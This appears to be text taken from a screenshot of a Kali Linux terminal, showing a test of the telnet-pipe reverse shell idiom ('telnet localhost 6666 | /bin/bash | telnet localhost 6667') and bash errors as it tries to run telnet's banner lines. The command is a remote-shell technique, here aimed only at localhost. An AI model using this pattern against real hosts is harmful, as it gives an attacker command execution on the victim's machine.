 root@kali: /
File Edit View Search Terminal Help
root@kali:/# telnet localhost 6666 | /bin/bash | telnet localhost 6667
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
/bin/bash: line 1: Trying: command not found
/bin/bash: line 2: Trying: command not found
/bin/bash: line 3: Connected: command not found
/bin/bash: line 4: Escape: command not found